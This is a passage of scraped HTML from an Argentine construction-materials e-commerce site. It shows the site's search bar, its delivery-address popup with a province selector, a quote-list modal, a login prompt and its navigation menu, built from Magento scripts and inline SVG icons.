x3A;&quot;.&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;3&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Buscar"
                    class="action search"
                >
                    <span>Buscar</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Comparativas"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Comparativas        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul>

    <div data-mage-init='{"Puntoseco_CustomerAddress/js/addresspopup": {}}'>
        <a href="#" id="open-modal-create-address" class="no-open"></a>
    </div>

<div id="popup-modal-address"  class="hidden">
    <div class="block-title">
        <h1>Elegí dónde recibir tu pedido</h1>
    </div>
    <div class="row flex-md-row flex-column-reverse bg-map m-0 p-0">
        <div class="col-auto" id="dinamic_map"></div>
        <div class="col create-address-col border">
            <form id="create-address-form" name="create_address_form" action="#">
            <div class="getlocation-container d-flex align-items-center">
            <p class="popup-add-address-p d-block d-sm-none">Agregá una dirección</p>
            <p class="popup-add-address-p d-none d-sm-block">Agregá una nueva dirección</p>
                <a class="getlocation sto-button sto-tertiary sto-md sto-iconleft" href="#" onclick=" return false;"><span class="btn vv-primary-color border-0"><i class="fa-thin fa-location-dot"></i></span>
                    <svg class="sto-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <mask id="path-1-inside-1_2891_4123" fill="white">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 15C7.5 15 3 8.47037 3 5.8125C3 3.15463 5.01472 1 7.5 1C9.98528 1 12 3.15463 12 5.8125C12 8.47037 7.5 15 7.5 15ZM7.49929 7.15059C6.82149 7.15059 6.27202 6.56041 6.27202 5.8324C6.27202 5.10438 6.82149 4.5142 7.49929 4.5142C8.17709 4.5142 8.72656 5.10438 8.72656 5.8324C8.72656 6.56041 8.17709 7.15059 7.49929 7.15059Z"/>
                        </mask>
                        <path class="sto-icon-primary" d="M7.5 15L8.3234 15.5675L7.5 16.7622L6.6766 15.5675L7.5 15ZM4 5.8125C4 6.25862 4.20653 7.00383 4.62249 7.97594C5.02309 8.91213 5.56481 9.94032 6.1178 10.906C6.66895 11.8685 7.22154 12.7521 7.63709 13.396C7.84458 13.7175 8.01721 13.9781 8.13753 14.1578C8.19767 14.2476 8.24469 14.3171 8.27641 14.3637C8.29227 14.3871 8.3043 14.4047 8.31222 14.4162C8.31618 14.422 8.31912 14.4263 8.32099 14.429C8.32193 14.4304 8.3226 14.4314 8.32301 14.432C8.32321 14.4323 8.32334 14.4325 8.32341 14.4325C8.32344 14.4326 8.32344 14.4326 8.32346 14.4326C8.32344 14.4326 8.3234 14.4325 7.5 15C6.6766 15.5675 6.67653 15.5674 6.67644 15.5672C6.67639 15.5672 6.67629 15.567 6.67618 15.5669C6.67598 15.5666 6.6757 15.5662 6.67536 15.5657C6.67467 15.5647 6.67371 15.5633 6.67248 15.5615C6.67003 15.5579 6.66651 15.5528 6.66196 15.5461C6.65286 15.5328 6.63962 15.5134 6.62251 15.4883C6.58831 15.438 6.53866 15.3646 6.47575 15.2707C6.34998 15.0829 6.17105 14.8127 5.95666 14.4805C5.52846 13.817 4.95605 12.902 4.3822 11.8999C3.81019 10.9009 3.22691 9.79837 2.78376 8.76273C2.35597 7.76301 2 6.69532 2 5.8125H4ZM7.5 2C5.62918 2 4 3.64261 4 5.8125H2C2 2.66665 4.40025 0 7.5 0V2ZM11 5.8125C11 3.64261 9.37082 2 7.5 2V0C10.5997 0 13 2.66665 13 5.8125H11ZM7.5 15C6.6766 14.4325 6.67656 14.4326 6.67655 14.4326C6.67656 14.4326 6.67656 14.4326 6.67659 14.4325C6.67666 14.4325 6.67679 14.4323 6.67699 14.432C6.6774 14.4314 6.67807 14.4304 6.67901 14.429C6.68088 14.4263 6.68382 14.422 6.68778 14.4162C6.6957 14.4047 6.70773 14.3871 6.72359 14.3637C6.75531 14.3171 6.80233 14.2476 6.86247 14.1578C6.98279 13.9781 7.15542 13.7175 7.36291 13.396C7.77846 12.7521 8.33105 11.8685 8.8822 10.906C9.43519 9.94032 9.97691 8.91213 10.3775 7.97594C10.7935 7.00383 11 6.25862 11 5.8125H13C13 6.69532 12.644 7.76301 12.2162 8.76273C11.7731 9.79837 11.1898 10.9009 10.6178 11.8999C10.0439 12.902 9.47154 13.817 9.04334 14.4805C8.82895 14.8127 8.65003 15.0829 8.52425 15.2707C8.46134 15.3646 8.41169 15.438 8.37749 15.4883C8.36039 15.5134 8.34714 15.5328 8.33804 15.5461C8.33349 15.5528 8.32997 15.5579 8.32752 15.5615C8.32629 15.5633 8.32533 15.5647 8.32465 15.5657C8.3243 15.5662 8.32403 15.5666 8.32382 15.5669C8.32371 15.567 8.32361 15.5672 8.32356 15.5672C8.32347 15.5674 8.3234 15.5675 7.5 15ZM7.27202 5.8324C7.27202 5.94312 7.3133 6.0293 7.36337 6.08308C7.41231 6.13565 7.46066 6.15059 7.49929 6.15059V8.15059C6.20309 8.15059 5.27202 7.04419 5.27202 5.8324H7.27202ZM7.49929 5.5142C7.46066 5.5142 7.41231 5.52915 7.36337 5.58171C7.3133 5.63549 7.27202 5.72168 7.27202 5.8324H5.27202C5.27202 4.6206 6.20309 3.5142 7.49929 3.5142V5.5142ZM7.72656 5.8324C7.72656 5.72168 7.68528 5.63549 7.63521 5.58171C7.58627 5.52915 7.53792 5.5142 7.49929 5.5142V3.5142C8.79549 3.5142 9.72656 4.6206 9.72656 5.8324H7.72656ZM7.49929 6.15059C7.53792 6.15059 7.58627 6.13565 7.63521 6.08308C7.68528 6.0293 7.72656 5.94312 7.72656 5.8324H9.72656C9.72656 7.04419 8.79548 8.15059 7.49929 8.15059V6.15059Z" fill="#15814B" mask="url(#path-1-inside-1_2891_4123)"/>
                    </svg>
                    <span class="getlocation-text sto-label d-block d-sm-none">Localizar mi ubicación</span>
                    <span class="getlocation-text sto-label d-none d-sm-block">Localizar mi ubicación</span>

                </a>
            </div>
                <div class="address-container">
                    <input type="hidden" class="input-text required-entry pac-target-input" name="street[]" id="street_1" placeholder="Dirección (o Ciudad)">
                    <input id="location_lat" required
                        name="location_lat" title="Latitud"
                        type="hidden"
                        data-validate="{validateLatLng:true}"
                        data-enabled=""
                        value="" />
                    <input id="location_lng" required
                        type="hidden"
                        data-validate="{validateLatLng:true}"
                        data-enabled=""
                        name="location_lng"
                        value="" />
                </div>
                <div class="field city">
                    <label class="label" for="city"><span>Dirección</span></label>
                    <div class="control">
                        <div class="city-container">
                            <input type="text"
                                name="city"
                                title="Ciudad"
                                class="input-text required-entry pac-target-input"
                                id="city" placeholder="Ingresá la dirección (o Ciudad)">
                                <svg class="primary-color-vv" width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M18.425 19.287C14.6585 21.9153 11.0076 20.5599 9.2535 18.1862C8.33327 16.9406 7.89501 15.3975 8.02131 13.8475C8.1476 12.2976 8.82974 10.8479 9.93915 9.77176C11.0486 8.69558 12.5086 8.06721 14.0442 8.00509C15.5797 7.94296 17.0847 8.45137 18.2754 9.43448C19.5537 10.5059 20.3694 12.0389 20.5497 13.7086C20.7299 15.3783 20.2604 17.0535 19.2409 18.3788L24 23.0574L22.9394 24L18.425 19.287ZM19.9139 14.402C19.9123 12.8969 19.3249 11.4529 18.2789 10.3829C17.2329 9.31276 15.8126 8.70263 14.3254 8.68454C12.8384 8.69697 11.4154 9.29791 10.3607 10.3588C9.30609 11.4196 8.70367 12.8561 8.6824 14.3608C8.67973 15.1071 8.82233 15.8466 9.10207 16.5372C9.38182 17.2277 9.79323 17.8557 10.3128 18.3854C11.3621 19.455 12.7884 20.059 14.2778 20.0645C15.7672 20.07 17.1977 19.4765 18.2547 18.4145C19.3117 17.3526 19.9085 15.9093 19.9139 14.402Z" fill="currentColor" stroke="currentColor" stroke-width="0.5"/>
        </svg>
                        </div>
                    </div>
                </div>
                <div class="field region required">
                    <label class="label" for="region_id">
                        <span>Provincia</span>
                    </label>
                    <div class="control">
                        <select id="region_id" name="region_id"
                                title="Provincia"
                                class="validate-select region_id" disabled>
                            <option value="defaultRegion">Seleccione región, estado o provincia</option>
                                                            <option value="486">Buenos Aires</option>
                                                            <option value="813">Buenos Aires</option>
                                                            <option value="488">Catamarca</option>
                                                            <option value="814">Catamarca</option>
                                                            <option value="489">Chaco</option>
                                                            <option value="815">Chaco</option>
                                                            <option value="490">Chubut</option>
                                                            <option value="816">Chubut</option>
                                                            <option value="509">Ciudad Autónoma de Buenos Aires</option>
                                                            <option value="812">Ciudad Autónoma de Buenos Aires</option>
                                                            <option value="817">Córdoba</option>
                                                            <option value="491">Córdoba</option>
                                                            <option value="818">Corrientes</option>
                                                            <option value="492">Corrientes</option>
                                                            <option value="819">Entre Ríos</option>
                                                            <option value="493">Entre Ríos</option>
                                                            <option value="820">Formosa</option>
                                                            <option value="494">Formosa</option>
                                                            <option value="821">Jujuy</option>
                                                            <option value="495">Jujuy</option>
                                                            <option value="822">La Pampa</option>
                                                            <option value="496">La Pampa</option>
                                                            <option value="823">La Rioja</option>
                                                            <option value="497">La Rioja</option>
                                                            <option value="824">Mendoza</option>
                                                            <option value="498">Mendoza</option>
                                                            <option value="825">Misiones</option>
                                                            <option value="499">Misiones</option>
                                                            <option value="826">Neuquén</option>
                                                            <option value="500">Neuquén</option>
                                                            <option value="827">Río Negro</option>
                                                            <option value="501">Río Negro</option>
                                                            <option value="828">Salta</option>
                                                            <option value="487">Salta</option>
                                                            <option value="502">San Juan</option>
                                                            <option value="829">San Juan</option>
                                                            <option value="503">San Luis</option>
                                                            <option value="830">San Luis</option>
                                                            <option value="508">Santa Cruz</option>
                                                            <option value="831">Santa Cruz</option>
                                                            <option value="504">Santa Fe</option>
                                                            <option value="832">Santa Fe</option>
                                                            <option value="505">Santiago del Estero</option>
                                                            <option value="833">Santiago del Estero</option>
                                                            <option value="506">Tierra del Fuego</option>
                                                            <option value="834">Tierra del Fuego</option>
                                                            <option value="507">Tucumán</option>
                                                            <option value="835">Tucumán</option>
                                                    </select>
                    </div>
                </div>
                <button type="submit" class="btn-primary btn create-address-btn">
                    <div class="popovers fields-error-address" style="display: none">
                        Debes seleccionar una dirección.                    </div>
                    <span>Continuar</span>
                    <em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em>
                </button>
            </form>
            <p class="ingresa-aca mb-0">Si ya tenés una cuenta, <a class="trigger-auth-popup" href="javascript:void(0);" data-role="closeBtn" type="button"><strong>ingresá acá</strong>.</a></p>
        </div>
    </div>
    <div class="addresses-div">
        
<div class="vv-addresses-container">
    <div class="d-flex align-items-center justify-content-between flex-sm-row mb-4 mb-sm-0 vv-addresses-header">
    <div class="d-flex align-items-baseline">
        <img src="https://media.xcons.com.ar/media/viviendaverde/truck-address.webp" alt="truck" />
        <span style="position: relative;bottom: 4px;" class="my-addresses ml-3">Mi agenda de entregas</span>
    </div>
                </div>
            <li class="fancy-radio radio-left-border border-bottom li-addresses-list">
            <p class="background-primary-color popup-up-addresses-p btn-primary selected-address-msj">Datos para entrega</p>
            <div class="li-container-addresses border-primary-color-vv">
                <label class="d-flex flex-row justify-content-between mb-0">
                    <div class="d-flex">
                    <div class="radio-btn-vv-container">
                        <input type="radio" class="radio-btn address-avaible" name="dropdown-address" value="" id="" checked="checked">
                        <span class="checkmark-radio-btn vv-primary-background-input"></span>
                    </div>
                    <div class="address-data-container pl-3">
                        <span class="address-name address-avaible"><span></span></span>
                        <span class="address-dir address-avaible"></span>
                    </div>
                    </div>
                    <div>
                                        </div>
                </label>
            </div>

                    </li>
                        <div class="buttons">
            <span>Si ya tenés una cuenta, <a class="trigger-auth-popup" href="javascript:void(0);"> ingresá acá </a></span>
        </div>
    </div>
    </div>
</div>


    <div class="header-my-account">
                            <div class="logout" > <div class="login-us-container trigger-auth-popup"> <em class="icon-user">&nbsp;</em> <a class="trigger-auth-popup" href="javascript:void(0);">Entrar </a></div></div>
            </div>

                                    <ul class="header-activity">
            <li>
                <div class="dropdown" id="wishlists-dropdown">
                            <a class="dropdown-toggle-custom " id="budgets" href="https://www.xcons.com.ar/marketplace/quote/create/">
            <em class="icon-budget-big" style="">&nbsp;</em>
            <span class="count"> 0 </span>
            <span class="label-budget">Presupuesto</span>
        </a>
        <div class="link-to-wishlist-container">
                </div>

                </div>
            </li>
        </ul>
    
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"google-map-address":{"component":"Puntoseco_GoogleMapsAddress\/js\/google-map-address","config":{"settings":{"moduleEnabled":"1","apiKey":"AIzaSyCUuy1I19eOHtvadQF_hlwJDRm1ObjHlJY","locale":"es-AR","selectors":"input[name=\"street[0]\"],#street_1,#city","restrictedCountries":["AR"]}}},"form-management":{"component":"Puntoseco_GoogleMapsAddress\/js\/form-management","config":{"settings":{"moduleEnabled":"1","apiKey":"AIzaSyCUuy1I19eOHtvadQF_hlwJDRm1ObjHlJY","locale":"es-AR","selectors":"input[name=\"street[0]\"],#street_1,#city","restrictedCountries":["AR"]}}}}}    }
}
</script>
<div data-mage-init='{"addtowishpopup": {}}'>
    <a href="#" class="hidden" id="open-addtowish_popup_modal"></a>
</div>

<div id="addtowish_popup_modal" class="addtowish_popup_modal hidden">
<p class="addtowish-popup-modal-title">Elegí en qué presupuesto trabajar</p>
    <div class="product-container">
        <div class="product-container-qty">
    <span class="product-qty-text"> Estas agregando </span>
    <input type="number" value="1" readonly>
</div>
    <div class="addtowish-product-description">
        <img src="#" alt="#" class="image-product">
        <div class="product-description-container">
        <p class="product-name"></p>
        <p class="attr-manufacturer"></p>
        </div>
    </div>
    </div>
    <div class="wishlist-container vv-addresses-container">
        <div class="wishlist-header d-flex align-items-center justify-content-between flex-row mb-4 mb-sm-0">
            <div class="d-flex align-items-baseline my-4 wishlist-title">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.4803 13.0876V2.83821C20.4804 2.46745 20.3372 2.11172 20.0822 1.8486C19.8271 1.58548 19.4809 1.43632 19.1189 1.43363H4.9673C4.78637 1.43229 4.60697 1.46763 4.43943 1.53761C4.27189 1.6076 4.11953 1.71085 3.99113 1.84141C3.86272 1.97197 3.76082 2.12726 3.69127 2.29834C3.62173 2.46942 3.58593 2.6529 3.58594 2.83821V19.5507C3.58724 19.7351 3.624 19.9175 3.69412 20.0874C3.76425 20.2573 3.86636 20.4114 3.99464 20.5409C4.12291 20.6704 4.27483 20.7727 4.44172 20.8421C4.60861 20.9114 4.7872 20.9464 4.9673 20.9451H12.7884C13.2714 21.5506 13.8729 22.0457 14.5541 22.3986C15.2353 22.7515 15.9811 22.9544 16.7435 22.9941C17.5059 23.0339 18.268 22.9096 18.9806 22.6293C19.6933 22.3491 20.3407 21.919 20.8812 21.3669C21.4217 20.8147 21.8433 20.1528 22.1188 19.4236C22.3943 18.6945 22.5176 17.9143 22.4807 17.1333C22.4439 16.3524 22.2478 15.588 21.9049 14.8895C21.5621 14.1909 21.0802 13.5736 20.4903 13.0774L20.4803 13.0876ZM4.9673 19.9273C4.87058 19.9247 4.7785 19.8842 4.71008 19.8141C4.64166 19.744 4.60212 19.6497 4.5996 19.5507V2.83821C4.60212 2.73914 4.64166 2.64485 4.71008 2.57477C4.7785 2.5047 4.87058 2.4642 4.9673 2.46162H19.1189C19.219 2.46162 19.3151 2.50237 19.3859 2.5749C19.4567 2.64744 19.4965 2.74581 19.4965 2.84839V12.4158C18.4686 11.8687 17.2973 11.6708 16.1523 11.8509C15.0073 12.0309 13.9479 12.5796 13.1277 13.4174C12.3074 14.2552 11.7689 15.3387 11.5899 16.5109C11.411 17.6831 11.6011 18.8832 12.1325 19.9374L4.9673 19.9273ZM17.0021 21.9629C15.9915 21.9581 15.0129 21.5989 14.2294 20.9451C13.8693 20.6565 13.5542 20.3133 13.2953 19.9273C12.7235 19.0454 12.4678 17.9879 12.5714 16.9346C12.6751 15.8813 13.1317 14.8974 13.8638 14.1501C14.5958 13.4027 15.558 12.9382 16.5867 12.8354C17.6155 12.7326 18.6472 12.998 19.5064 13.5863C19.8878 13.8701 20.2232 14.2135 20.5002 14.6041C21.1336 15.4015 21.484 16.3955 21.494 17.4235C21.4835 18.6364 21.0036 19.7956 20.1596 20.6466C19.3157 21.4976 18.1765 21.971 16.9921 21.9629H17.0021Z" fill="#919191"/>
<path d="M6.34846 7.81859H10.3236C10.4554 7.81859 10.5818 7.76498 10.675 7.66954C10.7682 7.5741 10.8205 7.44466 10.8205 7.30969C10.8205 7.17472 10.7682 7.04527 10.675 6.94984C10.5818 6.8544 10.4554 6.80078 10.3236 6.80078H6.34846C6.21667 6.80078 6.09029 6.8544 5.9971 6.94984C5.90391 7.04527 5.85156 7.17472 5.85156 7.30969C5.85156 7.44466 5.90391 7.5741 5.9971 7.66954C6.09029 7.76498 6.21667 7.81859 6.34846 7.81859Z" fill="#919191"/>
<path d="M10.3549 13.7795H8.86418V12.212C8.86418 12.0771 8.81183 11.9476 8.71864 11.8522C8.62546 11.7567 8.49907 11.7031 8.36728 11.7031C8.2355 11.7031 8.10911 11.7567 8.01593 11.8522C7.92274 11.9476 7.87039 12.0771 7.87039 12.212V13.7387H6.37971C6.24792 13.7387 6.12154 13.7924 6.02835 13.8878C5.93516 13.9832 5.88281 14.1127 5.88281 14.2477C5.88281 14.3826 5.93516 14.5121 6.02835 14.6075C6.12154 14.7029 6.24792 14.7566 6.37971 14.7566H7.87039V16.2833C7.87039 16.4182 7.92274 16.5477 8.01593 16.6431C8.10911 16.7386 8.2355 16.7922 8.36728 16.7922C8.49907 16.7922 8.62546 16.7386 8.71864 16.6431C8.81183 16.5477 8.86418 16.4182 8.86418 16.2833V14.7566H10.3549C10.4866 14.7566 10.613 14.7029 10.7062 14.6075C10.7994 14.5121 10.8518 14.3826 10.8518 14.2477C10.8518 14.1127 10.7994 13.9832 10.7062 13.8878C10.613 13.7924 10.4866 13.7387 10.3549 13.7387V13.7795Z" fill="#919191"/>
<path d="M13.7536 9.16133C13.7998 9.20903 13.8548 9.24689 13.9153 9.27273C13.9759 9.29857 14.0408 9.31187 14.1064 9.31187C14.172 9.31187 14.237 9.29857 14.2975 9.27273C14.3581 9.24689 14.413 9.20903 14.4592 9.16133L15.5126 8.08245L16.566 9.16133C16.6596 9.25716 16.7865 9.311 16.9188 9.311C17.0512 9.311 17.1781 9.25716 17.2716 9.16133C17.3652 9.06551 17.4178 8.93553 17.4178 8.80001C17.4178 8.66449 17.3652 8.53452 17.2716 8.43869L16.2182 7.34963L17.2716 6.27075C17.3652 6.17492 17.4178 6.04495 17.4178 5.90943C17.4178 5.7739 17.3652 5.64393 17.2716 5.5481C17.1781 5.45227 17.0512 5.39844 16.9188 5.39844C16.7865 5.39844 16.6596 5.45227 16.566 5.5481L15.5126 6.63716L14.4592 5.55828C14.3656 5.46245 14.2387 5.40862 14.1064 5.40862C13.9741 5.40862 13.8472 5.46245 13.7536 5.55828C13.6601 5.65411 13.6075 5.78408 13.6075 5.9196C13.6075 6.05513 13.6601 6.1851 13.7536 6.28093L14.807 7.34963L13.7536 8.42851C13.7055 8.47598 13.6673 8.5329 13.6412 8.59585C13.615 8.65881 13.6016 8.72652 13.6016 8.79492C13.6016 8.86333 13.615 8.93103 13.6412 8.99399C13.6673 9.05695 13.7055 9.11386 13.7536 9.16133Z" fill="#919191"/>
<path d="M18.9799 15.9609H15.0047C14.8729 15.9609 14.7465 16.0146 14.6533 16.11C14.5602 16.2054 14.5078 16.3349 14.5078 16.4698C14.5078 16.6048 14.5602 16.7343 14.6533 16.8297C14.7465 16.9251 14.8729 16.9787 15.0047 16.9787H18.9799C19.1116 16.9787 19.238 16.9251 19.3312 16.8297C19.4244 16.7343 19.4768 16.6048 19.4768 16.4698C19.4768 16.3349 19.4244 16.2054 19.3312 16.11C19.238 16.0146 19.1116 15.9609 18.9799 15.9609Z" fill="#919191"/>
<path d="M18.9799 17.7422H15.0047C14.8729 17.7422 14.7465 17.7958 14.6533 17.8912C14.5602 17.9867 14.5078 18.1161 14.5078 18.2511C14.5078 18.3861 14.5602 18.5155 14.6533 18.6109C14.7465 18.7064 14.8729 18.76 15.0047 18.76H18.9799C19.1116 18.76 19.238 18.7064 19.3312 18.6109C19.4244 18.5155 19.4768 18.3861 19.4768 18.2511C19.4768 18.1161 19.4244 17.9867 19.3312 17.8912C19.238 17.7958 19.1116 17.7422 18.9799 17.7422Z" fill="#919191"/>
</svg>

                <span style="position: relative" class="my-addresses ml-3">Mis presupuestos</span>
            </div>
            <div class="">
                <button class="sto-button sto-secondary sto-md sto-iconright show-all-addresses-popup">
                    <a class="sto-label" href="https://www.xcons.com.ar/multiplewishlist/index/index/">Ver todos</a>
                    <svg class="sto-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 15L15 1" stroke="#5E5E5E" stroke-linecap="round"/>
                        <path d="M5 1H15V11" stroke="#5E5E5E" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                </button>
            </div>
        </div>

        <div class="all-wishlists"></div>

        </ul>
        <div class="new-budget-container">
            <a id="addtowishlist_link_new_no_logged" href="#" class="primary-color-vv border-primary-color-vv new-budget-button-container trigger-auth-popup close-action-wishpopup">
        <div class="new-budget-button sto-button sto-tertiary sto-md sto-iconleft">
            <svg class="sto-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 2L8 14" stroke="currentColor" stroke-width="1.25" stroke-linecap="round"/>
                <path d="M2 8L14 8" stroke="currentColor" stroke-width="1.25" stroke-linecap="round"/>
            </svg>
        <span style="position: relative" class="sto-label">Crear nuevo presupuesto</span>
        </div>
    </a>
    </div>
    </div>
    <p class="login-msg-addtowishlist mb-0">Si ya tenés una cuenta, <a class="trigger-auth-popup" href="javascript:void(0);" data-role="closeBtn" type="button"><strong>ingresá acá</strong>.</a></p>
</div>


<script>
    require(['jquery'], function($){
        $(document).on('change','input[type="radio"]', function() {
            $('.active-msg-container').removeClass('selected');
            $('.budget-item').removeClass('selected');
            $('.budget-container .show-alert-wishlist').addClass('hidden');
            if ($(this).is(':checked')) {
                $(this).closest('.budget-container').find('.active-msg-container').addClass('selected');
                $(this).closest('.budget-item').addClass('selected');
                $(this).closest('.budget-container').find('.show-alert-wishlist').removeClass('hidden');
            }
        });

        $(document).find('.budget-container input[value=""]').trigger('click');
    })
</script>
    <div class="sections nav-sections">
                <div class="ship-address-container">

            <div class="ship-to-fast-selector  no-logged">
    <div class="dropdown-toggle" data-toggle="dropdown">
        <div class="truck">
                            <img src="https://media.xcons.com.ar/media/location-header.svg" alt="location">
                    </div>
        <div class="ship-to-data">
                                                        <div class="ship-to"><span class="default-shipto">Obtené el precio más relevante</span></div>
                        <div class="shipping-address no-default-address">Elegí dónde recibir tus compras</div>
                                        </div>
        <div class="chevron-icon-down"></div>
    </div>
</div>
    <div class="first-loggedin row">
        <div class="col col-8">
            <p class="first-loggedin-hello">¡Hola!</p>
            <p class="first-loggedin-show-adress">Te estamos mostrando precios en esta dirección</p>
        </div>
        <div class="col col-4 d-flex align-items-center justify-content-center">
            <img src="https://media.xcons.com.ar/media/viviendaverde/marker.webp" alt="location">
        </div>
        <div class="col col-6"><button class="edit-ship-to-address border-primary-color-vv primary-color-vv">Modificar</button></div>
        <div class="col col-6"><button id="close-first-loggin-popup" class="action primary background-primary-color border-primary-color-vv">ACEPTAR</button></div>
    </div>
        </div>
                                <div class="section-items no-logged-menu nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                    <div class="section-item-title-container">
                <svg class="btn-toggle-nav" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect y="2" width="24" height="2" rx="1" fill="#919191"/>
                    <rect y="20" width="24" height="2" rx="1" fill="#919191"/>
                    <rect y="11" width="24" height="2" rx="1" fill="#919191"/>
                </svg>
                <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menú                    </a>
                </div>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <nav class="swissup-navigationpro navpro navigation orientation-horizontal dropdown-level0-stick-left dropdown-right dropdown-bottom navpro-transformable" data-action="navigation">
    <ul id="navpro-topnav"
        class="navpro-menu "
        data-mage-init-lazy='{"navpro":{"level0":{"position":{"my":"left top","at":"left bottom"}},"position":{"my":"left top","at":"right top"}}}' >

                    <div class="logout-container">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <g clip-path="url(#clip0_2260_34117)">
                <path d="M0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24C5.37258 24 0 18.6274 0 12Z" fill="white"/>
                <path d="M24 11.9565C24.0029 9.92993 23.4873 7.93599 22.5017 6.16245C21.5162 4.38892 20.0931 2.89416 18.3666 1.81897C16.6401 0.743769 14.6669 0.123516 12.633 0.0166225C10.599 -0.0902706 8.5711 0.319715 6.74035 1.20797C4.9096 2.09622 3.33621 3.4335 2.16838 5.09386C1.00054 6.75423 0.276688 8.68304 0.064993 10.6986C-0.146702 12.7142 0.160729 14.7502 0.95833 16.615C1.75593 18.4797 3.01745 20.1117 4.62408 21.3574L4.72858 21.4353C4.96371 21.6173 5.19883 21.7906 5.45137 21.9552L5.94774 22.2585L6.40057 22.5184C6.63569 22.6397 6.87082 22.7523 7.11465 22.865L7.40202 22.9949C8.94162 23.6478 10.5964 23.9895 12.2699 24C13.2828 23.9779 14.2855 23.7936 15.2395 23.4541C16.9169 22.9848 18.4713 22.1569 19.7939 21.0281C19.9452 20.9114 20.0878 20.784 20.2206 20.6469C21.415 19.5329 22.3667 18.1868 23.0168 16.6919C23.6669 15.1971 24.0015 13.5853 24 11.9565ZM12 0.883387C14.199 0.886724 16.3477 1.53869 18.1744 2.75686C20.0011 3.97503 21.4238 5.70471 22.2627 7.72725C23.1015 9.74978 23.3188 11.9744 22.8871 14.1198C22.4555 16.2652 21.3942 18.2351 19.8374 19.7804C19.0302 19.2196 18.1517 18.768 17.225 18.4375C16.0842 17.9869 15.0914 17.571 14.7953 16.9039C14.7705 16.4161 14.7705 15.9274 14.7953 15.4396V15.1537C15.3313 14.5171 15.6914 13.7527 15.8403 12.9356C16.1713 12.7709 16.598 12.3551 16.7112 11.3067C16.7437 11.1013 16.7334 10.8915 16.6809 10.6903C16.6285 10.4891 16.5351 10.3007 16.4064 10.137C16.685 9.20987 17.2772 6.73186 16.2932 5.15493C16.0907 4.82952 15.8203 4.55123 15.5003 4.33894C15.1803 4.12666 14.8181 3.98535 14.4383 3.92459C14.1176 3.60514 13.7288 3.36144 13.3008 3.21147C12.8727 3.06151 12.4163 3.00911 11.9652 3.05815C11.2444 3.01031 10.5223 3.13117 9.85691 3.41103C9.19151 3.69089 8.60128 4.12198 8.13352 4.66973C7.21044 5.88274 7.03628 7.72826 7.62844 10.163C7.49592 10.3281 7.39957 10.5191 7.34558 10.7235C7.2916 10.9279 7.28116 11.1413 7.31494 11.35C7.44556 12.407 7.86356 12.8143 8.18577 12.9789C8.35248 13.8037 8.73725 14.5694 9.30043 15.197V15.4396C9.32526 15.9302 9.32526 16.4219 9.30043 16.9125C9.00434 17.6057 8.0116 17.9956 6.86211 18.4461C5.93562 18.7773 5.05718 19.2289 4.24963 19.7891C2.6929 18.2437 1.63161 16.2738 1.19994 14.1284C0.768261 11.983 0.985577 9.75845 1.82441 7.73591C2.66325 5.71337 4.08594 3.98369 5.91264 2.76552C7.73934 1.54735 9.88802 0.895389 12.0871 0.892051L12 0.883387ZM12 23.0296C10.5311 23.0259 9.07758 22.7314 7.72423 22.1631H7.61973C7.35848 22.0505 7.09723 21.9205 6.8534 21.7906L6.60086 21.6606C6.40928 21.5566 6.22641 21.4353 6.03482 21.3227L5.64295 21.0628L5.39912 20.8808C5.19012 20.7249 4.98112 20.5602 4.78083 20.3869C5.50714 19.9269 6.28442 19.5518 7.09723 19.2692C8.40347 18.758 9.64876 18.2728 10.0493 17.1811V17.0685C10.1197 16.5252 10.1604 15.9786 10.1713 15.4309V14.989V14.7378L9.97096 14.6078C9.49118 14.0358 9.18865 13.3375 9.10014 12.5977V12.2424H8.7431C8.64731 12.2424 8.39477 12.0431 8.29897 11.272C8.24673 10.8474 8.46443 10.7088 8.46443 10.7001L8.7431 10.5355L8.66472 10.2236C8.07256 7.97086 8.17706 6.23798 8.9521 5.22425C9.34418 4.79239 9.83084 4.45603 10.3744 4.24119C10.918 4.02634 11.504 3.93877 12.0871 3.98524C13.0101 3.98524 13.6894 4.21918 13.9158 4.60908L14.0203 